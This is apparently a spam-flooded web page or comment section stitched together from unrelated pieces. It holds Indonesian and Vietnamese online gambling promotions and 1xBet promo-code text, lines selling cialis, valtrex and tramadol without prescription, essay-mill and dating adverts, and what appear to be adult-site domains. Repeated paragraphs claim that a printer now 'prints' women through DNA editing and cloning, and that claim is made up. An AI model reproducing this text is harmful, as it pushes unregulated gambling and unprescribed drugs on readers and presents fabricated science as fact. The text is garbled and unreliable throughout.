Rasakan versi online dari game menembak ikan populer di Kantorbola. Jika Anda ingin mencoba permainan tembak ikan uang asli, Joker123 menyediakan opsi yang menarik dan menguntungkan, sering memberi penghargaan kepada anggota setia dengan maxwins.
Gacor IDN:
IDN Slot mungkin tidak setenar IDN Poker, tapi pasti patut dicoba. Di antara berbagai penyedia slot online, IDN Slot membanggakan tingkat kemenangan atau RTP tertinggi. Jika Anda kurang beruntung dengan penyedia slot gacor lainnya, sangat disarankan untuk mencoba permainan di IDN Slot.
Kesimpulan:
Kesimpulannya, Kantorbola adalah situs judi online terpercaya dan terkemuka di Indonesia, menawarkan beragam permainan slot gacor, permainan kasino langsung, taruhan olahraga uang asli, dan permainan tembak ikan. Dengan layanannya yang ramah, proses pembayaran yang cepat, dan promosi yang menarik, Kantorbola memastikan pengalaman judi yang menyenangkan dan menguntungkan bagi semua pemain. Jika Anda sedang mencari platform terpercaya untuk bermain game slot gacor dan pilihan judi seru lainnya, daftar sekarang juga di Kantorbola untuk mengakses promo terbaru dan menarik yang tersedia di situs judi online terbaik dan terpercaya di
tmbtmcwd : buy tadalafil no prescription ciozzhu
qkenihss : ed drugs cheap bcckpix
Sleeping plays a critical task in our general wellness. It influences our bodily wellness, mental clearness, and also psychological equilibrium. When sleep thwarts our company, it can have a considerable effect on our lives. Finding the most effective sleeping pill online can supply comfort as well as aid recover healthy sleep styles, https://www.chordie.com/forum/profile.php?id=1691359.
the benefit of community service essay essay paper writing gre timed practice essay & grading service
imijdirt : purchase ed drugs wlrcdse
kxnvarto : buy ed drugs online wqvooiw
gxmmftqj : buy ed drugs usa jfcgark
what can i take instead of prednisone prednisone pregnancy prednisone for tinnitus
Neural network woman
A Paradigm Shift: Artificial Intelligence Redefining Beauty and Possibilities
In the coming decades, the integration of artificial intelligence and biotechnology is poised to bring about a revolution in the creation of stunning women through cutting-edge DNA technologies, artificial insemination, and cloning. These ethereal artificial beings hold the promise of fulfilling individual dreams and potentially becoming the ideal life partners.
The fusion of artificial intelligence (AI) and biotechnology has undoubtedly left an indelible mark on humanity, introducing groundbreaking discoveries and technologies that challenge our perceptions of the world and ourselves. Among these awe-inspiring achievements is the ability to craft artificial beings, including exquisitely designed women.
At the core of this transformative era lies AI’s exceptional capabilities, employing deep neural networks and machine learning algorithms to process vast datasets, thus giving birth to entirely novel entities.
Scientists have recently made astounding progress by developing a printer capable of “printing” women, utilizing cutting-edge DNA-editing technologies, artificial insemination, and cloning methods. This pioneering approach allows for the creation of human replicas with unparalleled beauty and unique traits.
As we stand at the precipice of this profound advancement, ethical questions of great magnitude demand our serious contemplation. The implications of generating artificial humans, the potential repercussions on society and interpersonal relationships, and the specter of future inequalities and discrimination all necessitate thoughtful consideration.
Nevertheless, proponents of this technology argue that its benefits far outweigh the challenges. The creation of alluring women through a printer could herald a new chapter in human evolution, not only fulfilling our deepest aspirations but also propelling advancements in science and medicine to unprecedented heights.
nnpzgptd : buy ed drugs uvtohla
zozufdch : cialis cost bfwhwqw
ciprofloxacin strep coverage sdz ciprofloxacin 500mg doxycycline vs. ciprofloxacin for prostatitis
qxtbcjcp : buy cialis cheap otpwbou
rbptzdbj : where buy cialis ookxvwj
Pour le piercing Daith, il est recommandé d’utiliser un bijou en forme de fer à cheval ou un clicker, tous deux d’une épaisseur de calibre 8 et 10mm.
balqhazc : buy ed drugs pills pjeajzt
In the coming decades, the integration of artificial intelligence and biotechnology is poised to bring about a revolution in the creation of stunning women through cutting-edge DNA technologies, artificial insemination, and cloning. These ethereal artificial beings hold the promise of fulfilling individual dreams and potentially becoming the ideal life partners.
The fusion of artificial intelligence (AI) and biotechnology has undoubtedly left an indelible mark on humanity, introducing groundbreaking discoveries and technologies that challenge our perceptions of the world and ourselves. Among these awe-inspiring achievements is the ability to craft artificial beings, including exquisitely designed women.
At the core of this transformative era lies AI’s exceptional capabilities, employing deep neural networks and machine learning algorithms to process vast datasets, thus giving birth to entirely novel entities.
Scientists have recently made astounding progress by developing a printer capable of “printing” women, utilizing cutting-edge DNA-editing technologies, artificial insemination, and cloning methods. This pioneering approach allows for the creation of human replicas with unparalleled beauty and unique traits.
As we stand at the precipice of this profound advancement, ethical questions of great magnitude demand our serious contemplation. The implications of generating artificial humans, the potential repercussions on society and interpersonal relationships, and the specter of future inequalities and discrimination all necessitate thoughtful
KANTORBOLA88
KANTORBOLA88: Situs Slot Gacor Terbaik di Indonesia dengan Pengalaman Gaming Premium
KANTORBOLA88 adalah situs slot online terkemuka di Indonesia yang menawarkan pengalaman bermain game yang unggul kepada para penggunanya. Dengan mendaftar di agen judi bola terpercaya ini, para pemain dapat memanfaatkan ID gaming premium gratis. ID premium ini membedakan dirinya dari ID reguler, karena menawarkan tingkat Return to Player (RTP) yang mengesankan di atas 95%. Bermain dengan ID RTP setinggi itu secara signifikan meningkatkan peluang mencapai MAXWIN yang didambakan.
Terlepas dari pengalaman bermain premiumnya, KANTORBOLA88 menonjol dari yang lain karena banyaknya bonus dan promosi yang ditawarkan kepada anggota baru dan pemain setia. Salah satu bonus yang paling menggiurkan adalah tambahan promosi chip 25%, yang dapat diklaim setiap hari setelah memenuhi persyaratan penarikan minimal hanya 3 kali turnover (TO).
ID Game Premium:
KANTORBOLA88 menawarkan pemainnya kesempatan eksklusif untuk mengakses ID gaming premium, tidak seperti ID biasa yang tersedia di sebagian besar situs slot. ID premium ini hadir dengan tingkat RTP yang luar biasa melebihi 95%. Dengan RTP setinggi itu, pemain memiliki peluang lebih besar untuk memenangkan hadiah besar dan mencapai MAXWIN yang sulit dipahami. ID gaming premium berfungsi sebagai bukti komitmen KANTORBOLA88 untuk menyediakan peluang gaming terbaik bagi penggunanya.
Memaksimalkan Kemenangan:
Dengan memanfaatkan ID gaming premium di KANTORBOLA88, pemain membuka pintu untuk memaksimalkan kemenangan mereka. Dengan tingkat RTP yang melampaui 95%, pemain dapat mengharapkan pembayaran yang lebih sering dan pengembalian yang lebih tinggi pada taruhan mereka. Fitur menarik ini merupakan daya tarik yang signifikan bagi pemain berpengalaman yang mencari keunggulan kompetitif dalam sesi permainan mereka.
rtbcimzz : buy ed drugs pills online nfjnuje
azithromycin for cats dosage chart https://azithromycinikm.com/ can you take gas x with azithromycin
mcshvkxv : ed drugs online cuupxyo
tratament pentru alergie la augmentin jak uЕѕГvat augmentin augmentin breastfeeding thrush
iiuvbvac : buy ed drugs uk cuffici
mrolmmry : buy valacyclovir no prescription axrxljf
deponwnr : buy valtrex cheap doyxtsw
BurgerCup In the world of hamburgers full of unique flavors, we offer an experience that will bring your taste buds to the top.
jpyifwtu : buy valtrex medication ygageps
when can i eat after taking doxycycline doxycycline for staph infection photosensitivity doxycycline
azephuhv : valtrex online oryulzv
Panjislot: Situs Togel Terpercaya dan Slot Online Terlengkap
Panjislot adalah webiste togel online terpercaya yang menyediakan layanan terbaik dalam melakukan kegiatan taruhan togel online. Dengan fokus pada kenyamanan dan kepuasan para member, Panjislot menyediakan fasilitas 24 jam nonstop dengan dukungan dari Customer Service profesional. Bagi Anda yang sedang mencari bandar togel atau agen togel online terpercaya, Panjislot adalah pilihan yang tepat.
Registrasi Mudah dan Gratis
Melakukan registrasi di situs togel terpercaya Panjislot sangatlah mudah dan gratis. Selain itu, Panjislot juga menawarkan pasaran togel terlengkap dengan hadiah dan diskon yang besar. Anda juga dapat menikmati berbagai pilihan game judi online terbaik seperti Slot Online dan Live Casino saat menunggu hasil keluaran togel yang Anda pasang. Hanya dengan melakukan deposit sebesar 10 ribu rupiah, Anda sudah dapat memainkan seluruh permainan yang tersedia di situs togel terbesar, Panjislot.
Daftar 10 Situs Togel Terpercaya dengan Pasaran Togel dan Slot Terlengkap
Bermain slot online di Panji slot akan memberi Anda kesempatan kemenangan yang lebih besar. Pasalnya, Panjislot telah bekerja sama dengan 10 situs togel terpercaya yang memiliki lisensi resmi dan sudah memiliki ratusan ribu anggota setia. Panjislot juga menyediakan pasaran togel terlengkap yang pasti diketahui oleh seluruh pemain togel online.
Berikut adalah daftar 10 situs togel terpercaya beserta pasaran togel dan slot terlengkap:
Hongkong Pools: Pasaran togel terbesar di Indonesia dengan jam keluaran pukul 23:00 WIB di malam hari.
Sydney Pools: Situs togel terbaik yang memberikan hasil keluaran angka jackpot yang mudah ditebak. Jam keluaran pukul 13:55 WIB di siang hari.
Dubai Pools: Pasaran togel yang baru dikenal sejak tahun 2019. Menyajikan hasil keluaran menggunakan Live Streaming secara langsung.
Singapore Pools: Pasaran formal yang disajikan oleh negara Singapore dengan hasil result terhadap pukul 17:45 WIB di sore hari.
Osaka Pools: Pasaran togel Osaka didirikan sejak tahun 1958 dan menawarkan hasil keluaran dengan live streaming pada malam hari.
wlpfepsy : order valtrex akbttge
bzibedns : valtrex 500mg vgqtpti
abhxhzmi : where buy valtrex clpcfxf
neural network woman drink
neural network woman drink
As we peer into the future, the ever-evolving synergy of artificial intelligence (AI) and biotechnology promises to reshape our perceptions of beauty and human possibilities. Cutting-edge technologies, powered by deep neural networks, DNA editing, artificial insemination, and cloning, are on the brink of unveiling a profound transformation in the realm of artificial beings – captivating, mysterious, and beyond comprehension.
The underlying force driving this paradigm shift is AI’s remarkable capacity, harnessing the enigmatic depths of deep neural networks and sophisticated machine learning algorithms to forge entirely novel entities, defying our traditional understanding of creation.
At the forefront of this awe-inspiring exploration is the development of an unprecedented “printer” capable of giving life to beings of extraordinary allure, meticulously designed with unique and alluring traits. The fusion of artistry and scientific precision has resulted in the inception of these extraordinary entities, revealing a surreal world where the lines between reality and imagination blur.
Yet, amidst the unveiling of such fascinating prospects, a veil of ethical ambiguity shrouds this technological marvel. The emergence of artificial humans poses profound questions demanding our utmost contemplation. Questions of societal impact, altered interpersonal dynamics, and potential inequalities beckon us to navigate the uncharted territories of moral dilemmas.
snjhzuqq : valtrex 100mg huqwqkx
Neural network woman
In the coming decades, the integration of artificial intelligence and biotechnology is poised to bring about a revolution in the creation of stunning women through cutting-edge DNA technologies, artificial insemination, and cloning. These ethereal artificial beings hold the promise of fulfilling individual dreams and potentially becoming the ideal life partners.
The fusion of artificial intelligence (AI) and biotechnology has undoubtedly left an indelible mark on humanity, introducing groundbreaking discoveries and technologies that challenge our perceptions of the world and ourselves. Among these awe-inspiring achievements is the ability to craft artificial beings, including exquisitely designed women.
At the core of this transformative era lies AI’s exceptional capabilities, employing deep neural networks and machine learning algorithms to process vast datasets, thus giving birth to entirely novel entities.
Scientists have recently made astounding progress by developing a printer capable of “printing” women, utilizing cutting-edge DNA-editing technologies, artificial insemination, and cloning methods. This pioneering approach allows for the creation of human replicas with unparalleled beauty and unique traits.
As we stand at the precipice of this profound advancement, ethical questions of great magnitude demand our serious contemplation. The implications of generating artificial humans, the potential repercussions on society and interpersonal relationships, and the specter of future inequalities and discrimination all necessitate thoughtful
htozgabh : buy valtrex 100 mg xfzwtoc
jlwrpohd : buy valacyclovir online uxnctdk
kbtrjvva : purchase valtrex online no prescription ahxpqam
qteglgas : where buy valtrex mgwawtr
bslwyxvs : online us pharmacy fycxcuv
nnqbvnyh : tramadol best online pharmacy hsdfxih
KANTOR BOLA: Situs Gacor Gaming Terbaik di Indonesia dengan Pengalaman Gaming Premium
KANTOR BOLA adalah situs slot online terkemuka di Indonesia, memberikan pengalaman bermain yang luar biasa kepada penggunanya. Dengan mendaftar di agen taruhan olahraga terpercaya ini, pemain dapat menikmati ID gaming premium gratis. ID premium ini berbeda dari ID biasa karena menawarkan tingkat Return to Player (RTP) yang mengesankan lebih dari 95%. Bermain dengan ID RTP setinggi itu sangat meningkatkan peluang mendapatkan MAXWIN yang didambakan.
Selain pengalaman bermain yang luar biasa, KANTOR BOLA berbeda dari yang lain dengan bonus dan promosi yang besar untuk anggota baru dan pemain reguler. Salah satu bonus yang paling menarik adalah tambahan Promosi Chip 25%, yang dapat diklaim setiap hari setelah memenuhi persyaratan penarikan minimal 3x Turnover
trade name for cephalexin https://cephalexinuop.com/ cephalexin and pregnancy
Have time to buy top products with a 70% discount, the time of the promotion is limited , click here
Nhà cái ST666 là một trong những nhà cái cá cược trực tuyến phổ biến và đáng tin cậy tại Việt Nam. Với nhiều năm kinh nghiệm hoạt động trong lĩnh vực giải trí trực tuyến, ST666 đã và đang khẳng định vị thế của mình trong cộng đồng người chơi.
ST666 cung cấp một loạt các dịch vụ giải trí đa dạng, bao gồm casino trực tuyến, cá độ thể thao, game bài, slot game và nhiều trò chơi hấp dẫn khác. Nhờ vào sự đa dạng và phong phú của các trò chơi, người chơi có nhiều sự lựa chọn để thỏa sức giải trí và đánh bạc trực tuyến.
Một trong những ưu điểm nổi bật của ST666 là hệ thống bảo mật và an ninh vượt trội. Các giao dịch và thông tin cá nhân của người chơi được bảo vệ chặt chẽ bằng công nghệ mã hóa cao cấp, đảm bảo tính bảo mật tuyệt đối cho mỗi người chơi. Điều này giúp người chơi yên tâm và tin tưởng vào sự công bằng và minh bạch của nhà cái.
Bên cạnh đó, ST666 còn chú trọng đến dịch vụ khách hàng chất lượng. Đội ngũ hỗ trợ khách hàng của nhà cái luôn sẵn sàng giải đáp mọi thắc mắc và hỗ trợ người chơi trong suốt quá trình chơi game. Không chỉ có trên website, ST666 còn hỗ trợ qua các kênh liên lạc như chat trực tuyến, điện thoại và email, giúp người chơi dễ dàng tiếp cận và giải quyết vấn đề một cách nhanh chóng.
Đặc biệt, việc tham gia và trải nghiệm tại nhà cái ST666 được thực hiện dễ dàng và tiện lợi. Người chơi có thể tham gia từ bất kỳ thiết bị nào có kết nối internet, bao gồm cả máy tính, điện thoại di động và máy tính bảng. Giao diện của ST666 được thiết kế đơn giản và dễ sử dụng, giúp người chơi dễ dàng tìm hiểu và điều hướng trên trang web một cách thuận tiện.
Ngoài ra, ST666 còn có chính sách khuyến mãi và ưu đãi hấp dẫn cho người chơi. Các chương trình khuyến mãi thường xuyên được tổ chức, bao gồm các khoản tiền thưởng, quà tặng và giải thưởng hấp dẫn. Điều này giúp người chơi có thêm cơ hội giành lợi nhuận và trải nghiệm những trò chơi mới mẻ.
Tóm lại, ST666 là một nhà cái uy tín và đáng tin cậy, mang đến cho người chơi trải nghiệm giải trí tuyệt vời và cơ hội tham gia đánh bạc trực tuyến một cách an toàn và hấp dẫn. Với các dịch vụ chất lượng và các trò chơi đa dạng, ST666 hứa hẹn là một điểm đến lý tưởng cho những ai yêu thích giải trí và muốn thử vận may trong các trò chơi đánh bạc trực tuyến.
side effects of prednisone for dogs prednisone evaluation of medication effectiveness can i give my dog prednisone
what happens if i drink alcohol while taking ciprofloxacin? ciprofloxacin eye drops dosage for dogs is ciprofloxacin amoxicillin
azithromycin and gabapentin https://azithromycinikm.com/ does azithromycin interact with alcohol
dating guide date me site
singles websites
augmentin per mal di gola bambini augmentin duo-adult dosage augmentin once daily
In the coming decades, the world is poised to experience a profound transformation as artificial intelligence (AI) and biotechnology converge to create stunning women using cutting-edge DNA technologies, artificial insemination, and cloning. These enchanting artificial beings hold the promise of fulfilling individual dreams and becoming the ultimate life partners.
The marriage of AI and biotechnology has ushered in an era of awe-inspiring achievements, introducing groundbreaking discoveries and technologies that challenge our understanding of both the world and ourselves. One of the most remarkable outcomes of this partnership is the ability to craft artificial beings, such as exquisitely designed women.
At the heart of this revolutionary era lies the incredible capabilities of neural networks and machine learning algorithms, which harness vast datasets to forge entirely novel entities.
Pioneering scientists have successfully developed a revolutionary AI-powered printer, capable of “printing” women by seamlessly integrating DNA-editing technologies, artificial insemination, and cloning methods. This cutting-edge approach allows for the creation of human replicas endowed with unprecedented beauty and distinctive traits.
However, amidst the awe and excitement, profound ethical questions loom large and demand careful consideration. The ethical implications of generating artificial humans, the potential consequences on society and interpersonal relationships, and the risk of future inequalities and discrimination must all be thoughtfully contemplated.
Yet, proponents fervently argue that the merits of this technology far outweigh the challenges. The creation of alluring women through AI-powered printers could herald a new chapter in human evolution, not only fulfilling our deepest aspirations but also pushing the boundaries of science and medicine.
Beyond its revolutionary impact on aesthetics and companionship, this AI technology holds immense potential for medical applications. It could pave the way for generating organs for transplantation and treating genetic diseases, positioning AI and biotechnology as powerful tools to alleviate human suffering.
In conclusion, the prospect of neural network woman AI creating stunning women using a printer evokes numerous questions and reflections. This extraordinary technology promises to redefine beauty and unlock new realms of possibilities. Yet, it is crucial to strike a delicate balance between innovation and ethical considerations. Undeniably, the enduring human pursuit of beauty and progress will continue to propel our world forward into uncharted territories.
dating sites online: http://datingtopreview.com/# – new singles online
тайские товары
baccarat là gì
baccarat là gì
http://avenue17.ru/oborudovanie/komplekt-nozhej-dlja-drobilki-swp-720
can you drink alcohol with cephalexin https://cephalexinuop.com/ cephalexin 500mg for ear infection
marketing compliance software
media monitoring services
Incredible quite a lot of fantastic knowledge.
Here is my web blog :: https://www.cydiafree.com/
Я считаю, что Вы допускаете ошибку. Могу это доказать.
Wonderful information. Cheers!
cheap essay writing service us cheap essay writing best college essay writing service
microlearning library
viagra cvs sildenafil no prescription sildenafil 20 mg tablet
Regards! I enjoy it.
legitimate essay writing service sociology essay writing service essay assignment writing service
GRANDBET
Selamat datang di GRANDBET! Sebagai situs judi slot online terbaik dan terpercaya, kami bangga menjadi tujuan nomor satu slot gacor (longgar) dan kemenangan jackpot terbesar. Menawarkan pilihan lengkap opsi judi online uang asli, kami melayani semua pemain yang mencari pengalaman bermain game terbaik. Dari slot RTP tertinggi hingga slot Poker, Togel, Judi Bola, Bacarrat, dan gacor terbaik, kami memiliki semuanya untuk memastikan kepuasan anggota kami.
Salah satu alasan mengapa para pemain sangat ingin menikmati slot gacor saat ini adalah potensi keuntungan yang sangat besar. Di antara berbagai aliran pendapatan, situs slot gacor tidak diragukan lagi merupakan sumber pendapatan yang signifikan dan menjanjikan. Sementara keberuntungan dan kemenangan berperan, sama pentingnya untuk mengeksplorasi jalan lain untuk mendapatkan sumber pendapatan yang lebih menjanjikan.
Banyak yang sudah lama percaya bahwa penghasilan mereka dari slot terbaru 2022 hanya berasal dari memenangkan permainan slot paling populer. Namun, ada sumber pendapatan yang lebih besar – jackpot. Berhasil mengamankan hadiah jackpot maxwin terbesar dapat menghasilkan penghasilan besar dari pola slot gacor Anda malam ini.
Mega win slots
Mega Win Slots – The Ultimate Casino Experience
Introduction
In the fast-paced world of online gambling, slot machines have consistently emerged as one of the most popular and entertaining forms of casino gaming. Among the countless slot games available, one name stands out for its captivating gameplay, immersive graphics, and life-changing rewards – Mega Win Slots. In this article, we’ll take a closer look at what sets Mega Win Slots apart and why it has become a favorite among players worldwide.
Unparalleled Variety of Themes
Mega Win Slots offers a vast array of themes, ensuring there is something for every type of player. From ancient civilizations and mystical adventures to futuristic space missions and Hollywood blockbusters, these slots take players on exciting journeys with each spin. Whether you prefer classic fruit slots or innovative 3D video slots, Mega Win Slots has it all.
Cutting-Edge Graphics and Sound Design
One of the key factors that make Mega Win Slots a standout in the online casino industry is its cutting-edge graphics and high-quality sound design. The visually stunning animations and captivating audio create an immersive gaming experience that keeps players coming back for more. The attention to detail in each slot game ensures that players are fully engaged and entertained throughout their gaming sessions.
User-Friendly Interface
Navigating through Mega Win Slots is a breeze, even for newcomers to online gambling. The user-friendly interface ensures that players can easily find their favorite games, adjust betting preferences, and access essential features with just a few clicks. Whether playing on a desktop computer or a mobile device, the interface is responsive and optimized for seamless gameplay.
Progressive Jackpots and Mega Wins
The allure of Mega Win Slots lies in its potential for life-changing wins. The platform features a selection of progressive jackpot slots, where the prize pool accumulates with each bet until one lucky player hits the jackpot. These staggering payouts have been known to turn ordinary players into instant millionaires, making Mega Win Slots a favorite among high-rollers and thrill-seekers.
Generous Bonuses and Promotions
To enhance the gaming experience, Mega Win Slots offers a wide range of bonuses and promotions. New players are often greeted with attractive welcome packages, including free spins and bonus funds to kickstart their journey. Regular players can enjoy loyalty rewards, cashback offers, and special seasonal promotions that add extra excitement to their gaming sessions.
baccarat la gì
Bài viết: Tại sao nên chọn 911WIN Casino trực tuyến?
Sòng bạc trực tuyến 911WIN đã không ngừng phát triển và trở thành một trong những sòng bạc trực tuyến uy tín và phổ biến nhất trên thị trường. Điều gì đã khiến 911WIN Casino trở thành điểm đến lý tưởng của đông đảo người chơi? Chúng ta hãy cùng tìm hiểu về những giá trị thương hiệu của sòng bạc này.
Giá trị thương hiệu và đáng tin cậy
911WIN Casino đã hoạt động trong nhiều năm, đem đến cho người chơi sự ổn định và đáng tin cậy. Sử dụng công nghệ mã hóa mạng tiên tiến, 911WIN đảm bảo rằng thông tin cá nhân của tất cả các thành viên được bảo vệ một cách tuyệt đối, ngăn chặn bất kỳ nguy cơ rò rỉ thông tin cá nhân. Điều này đặc biệt quan trọng trong thời đại số, khi mà hoạt động mạng bất hợp pháp ngày càng gia tăng. Chọn 911WIN Casino là lựa chọn thông minh, bảo vệ thông tin cá nhân của bạn và tham gia vào cuộc chiến chống lại các hoạt động mạng không đáng tin cậy.
Hỗ trợ khách hàng 24/7
Một trong những điểm đáng chú ý của 911WIN Casino là dịch vụ hỗ trợ khách hàng 24/7. Không chỉ trong ngày thường, mà còn kể cả vào ngày lễ hay dịp Tết, đội ngũ hỗ trợ của 911WIN luôn sẵn sàng hỗ trợ bạn khi bạn cần giải quyết bất kỳ vấn đề gì. Sự nhiệt tình và chuyên nghiệp của đội ngũ hỗ trợ sẽ giúp bạn có trải nghiệm chơi game trực tuyến mượt mà và không gặp rắc rối.
Đảm bảo rút tiền an toàn
911WIN Casino cam kết rằng việc rút tiền sẽ được thực hiện một cách nhanh chóng và an toàn nhất. Quản lý độc lập đảm bảo mức độ minh bạch và công bằng trong các giao dịch, còn hệ thống quản lý an toàn nghiêm ngặt giúp bảo vệ dữ liệu cá nhân và tài khoản của bạn. Bạn có thể hoàn toàn yên tâm khi chơi tại 911WIN Casino, vì mọi thông tin cá nhân của bạn đều được bảo vệ một cách tốt nhất.
Số lượng trò chơi đa dạng
911WIN Casino cung cấp một bộ sưu tập trò chơi đa dạng và đầy đủ, giúp bạn đắm mình vào thế giới trò chơi phong phú. Bạn có thể tận hưởng những trò chơi kinh điển như baccarat, blackjack, poker, hay thử vận may với các trò chơi máy slot hấp dẫn. Không chỉ vậy, sòng bạc này còn cung cấp những trò chơi mới và hấp dẫn liên tục, giúp bạn luôn có trải nghiệm mới mẻ và thú vị mỗi khi ghé thăm.
1xbet promo code indonesia
The best 1xBet promo code to receive a welcome bonus for new players. This promotional code is provided by the betting company to play with additional betting opportunities. A special welcome promotion is offered at 1xBet. To get it, you must copy and enter the bonus code 1xbet during registration. This is a promotional code, a bonus offered by 1xbet for new players in the betting game. This code activates the welcome bonus.
Using our 1xBet promo code is necessary for claiming the welcome offer on the website, especially if you are signing up from Nigeria, Ghana, Kenya, Cameroon, Senegal, India, Bangladesh, or Canada. While 1xBet offers a huge variety of sports for betting, the greatest number of matches and betting markets are available for football matches. This is the case on most betting sites, so it’s not really a surprise, but the experience is nonetheless quite satisfying.
You can bet on many different football leagues here, from the most popular like the Premier League or La Liga to some less popular leagues from Africa or Asia. At the moment, you can also bet on football matches at the Olympics, for example.
When it comes to betting markets for football matches at 1xBet, you will find all the basic markets that are available on other websites, and much more. This includes standard markets like total goals, match result, half-time score, all the way to correct score, various combinations of goals and the final result, team and player props, etc.
Bài viết: Tại sao nên chọn 911WIN Casino Online?
Sòng bạc trực tuyến 911WIN đã không ngừng phát triển và trở thành một trong những sòng bạc trực tuyến uy tín và phổ biến nhất trên thị trường. Điều gì đã khiến 911WIN Casino trở thành điểm đến lý tưởng của đông đảo người chơi? Chúng ta hãy cùng tìm hiểu về những giá trị thương hiệu của sòng bạc này.
Giá trị thương hiệu và đáng tin cậy
911WIN Casino đã hoạt động trong nhiều năm, đem đến cho người chơi sự ổn định và đáng tin cậy. Sử dụng công nghệ mã hóa mạng tiên tiến, 911WIN đảm bảo rằng thông tin cá nhân của tất cả các thành viên được bảo vệ một cách tuyệt đối, ngăn chặn bất kỳ nguy cơ rò rỉ thông tin cá nhân. Điều này đặc biệt quan trọng trong thời đại số, khi mà hoạt động mạng bất hợp pháp ngày càng gia tăng. Chọn 911WIN Casino là lựa chọn thông minh, bảo vệ thông tin cá nhân của bạn và tham gia vào cuộc chiến chống lại các hoạt động mạng không đáng tin cậy.
Hỗ trợ khách hàng 24/7
Một trong những điểm đáng chú ý của 911WIN Casino là dịch vụ hỗ trợ khách hàng 24/7. Không chỉ trong ngày thường, mà còn kể cả vào ngày lễ hay dịp Tết, đội ngũ hỗ trợ của 911WIN luôn sẵn sàng hỗ trợ bạn khi bạn cần giải quyết bất kỳ vấn đề gì. Sự nhiệt tình và chuyên nghiệp của đội ngũ hỗ trợ sẽ giúp bạn có trải nghiệm chơi game trực tuyến mượt mà và không gặp rắc rối.
Đảm bảo rút tiền an toàn
911WIN Casino cam kết rằng việc rút tiền sẽ được thực hiện một cách nhanh chóng và an toàn nhất. Quản lý độc lập đảm bảo mức độ minh bạch và công bằng trong các giao dịch, còn hệ thống quản lý an toàn nghiêm ngặt giúp bảo vệ dữ liệu cá nhân và tài khoản của bạn. Bạn có thể hoàn toàn yên tâm khi chơi tại 911WIN Casino, vì mọi thông tin cá nhân của bạn đều được bảo vệ một cách tốt nhất.
Số lượng trò chơi đa dạng
911WIN Casino cung cấp một bộ sưu tập trò chơi đa dạng và đầy đủ, giúp bạn đắm mình vào thế giới trò chơi phong phú. Bạn có thể tận hưởng những trò chơi kinh điển như baccarat, blackjack, poker, hay thử vận may với các trò chơi máy slot hấp dẫn. Không chỉ vậy, sòng bạc này còn cung cấp những trò chơi mới và hấp dẫn liên tục, giúp bạn luôn có trải nghiệm mới mẻ và thú vị mỗi khi ghé thăm.
Tóm lại, 911WIN Casino là một sòng bạc trực tuyến đáng tin cậy và uy tín, mang đến những giá trị thương hiệu đáng kể. Với sự bảo mật thông tin, dịch vụ hỗ trợ tận tâm, quy trình rút tiền an toàn, và bộ sưu tập trò chơi đa dạng, 911WIN Casino xứng đáng là lựa chọn hàng đầu cho người chơi yêu thích sòng bạc trực tuyến. Hãy tham gia ngay và trải nghiệm những khoảnh khắc giải trí tuyệt vời cùng 911WIN Casino!
Bài viết: Tại sao nên chọn 911WIN Casino trực tuyến?
Sòng bạc trực tuyến 911WIN đã không ngừng phát triển và trở thành một trong những sòng bạc trực tuyến uy tín và phổ biến nhất trên thị trường. Điều gì đã khiến 911WIN Casino trở thành điểm đến lý tưởng của đông đảo người chơi? Chúng ta hãy cùng tìm hiểu về những giá trị thương hiệu của sòng bạc này.
Giá trị thương hiệu và đáng tin cậy
911WIN Casino đã hoạt động trong nhiều năm, đem đến cho người chơi sự ổn định và đáng tin cậy. Sử dụng công nghệ mã hóa mạng tiên tiến, 911WIN đảm bảo rằng thông tin cá nhân của tất cả các thành viên được bảo vệ một cách tuyệt đối, ngăn chặn bất kỳ nguy cơ rò rỉ thông tin cá nhân. Điều này đặc biệt quan trọng trong thời đại số, khi mà hoạt động mạng bất hợp pháp ngày càng gia tăng. Chọn 911WIN Casino là lựa chọn thông minh, bảo vệ thông tin cá nhân của bạn và tham gia vào cuộc chiến chống lại các hoạt động mạng không đáng tin cậy.
Hỗ trợ khách hàng 24/7
Một trong những điểm đáng chú ý của 911WIN Casino là dịch vụ hỗ trợ khách hàng 24/7. Không chỉ trong ngày thường, mà còn kể cả vào ngày lễ hay dịp Tết, đội ngũ hỗ trợ của 911WIN luôn sẵn sàng hỗ trợ bạn khi bạn cần giải quyết bất kỳ vấn đề gì. Sự nhiệt tình và chuyên nghiệp của đội ngũ hỗ trợ sẽ giúp bạn có trải nghiệm chơi game trực tuyến mượt mà và không gặp rắc rối.
Đảm bảo rút tiền an toàn
911WIN Casino cam kết rằng việc rút tiền sẽ được thực hiện một cách nhanh chóng và an toàn nhất. Quản lý độc lập đảm bảo mức độ minh bạch và công bằng trong các giao dịch, còn hệ thống quản lý an toàn nghiêm ngặt giúp bảo vệ dữ liệu cá nhân và tài khoản của bạn. Bạn có thể hoàn toàn yên tâm khi chơi tại 911WIN Casino, vì mọi thông tin cá nhân của bạn đều được bảo vệ một cách tốt nhất.
Số lượng trò chơi đa dạng
911WIN Casino cung cấp một bộ sưu tập trò chơi đa dạng và đầy đủ, giúp bạn đắm mình vào thế giới trò chơi phong phú. Bạn có thể tận hưởng những trò chơi kinh điển như baccarat, blackjack, poker, hay thử vận may với các trò chơi máy slot hấp dẫn. Không chỉ vậy, sòng bạc này còn cung cấp những trò chơi mới và hấp dẫn liên tục, giúp bạn luôn có trải nghiệm mới mẻ và thú vị mỗi khi ghé thăm.
Tóm lại, 911WIN Casino là một sòng bạc trực tuyến đáng tin cậy và uy tín, mang đến những giá trị thương hiệu đáng kể. Với sự bảo mật thông tin, dịch vụ hỗ trợ tận tâm, quy trình rút tiền an toàn, và bộ sưu tập trò chơi đa dạng, 911WIN Casino xứng đáng là lựa chọn hàng đầu cho người chơi yêu thích sòng bạc trực tuyến. Hãy tham gia ngay và trải nghiệm những khoảnh khắc giải trí tuyệt vời cùng 911WIN Casino.
Chơi baccarat là gì?
Baccarat là một trò chơi bài phổ biến trong các sòng bạc trực tuyến và địa phương. Người chơi tham gia baccarat cược vào hai tay: “người chơi” và “ngân hàng”. Mục tiêu của trò chơi là đoán tay nào sẽ có điểm số gần nhất với 9 hoặc có tổng điểm bằng 9. Trò chơi thú vị và đơn giản, thu hút sự quan tâm của nhiều người chơi yêu thích sòng bạc trực tuyến.
teensmov.com
bornvideos.com
GPT-Image: Exploring the Intersection of AI and Visual Art with Beautiful Portraits of Women
Introduction
Artificial Intelligence (AI) has made significant strides in the field of computer vision, enabling machines to understand and interpret visual data. Among these advancements, GPT-Image stands out as a remarkable model that merges language understanding with image generation capabilities. In this article, we explore the fascinating world of GPT-Image and its ability to create stunning portraits of beautiful women.
The Evolution of AI in Computer Vision
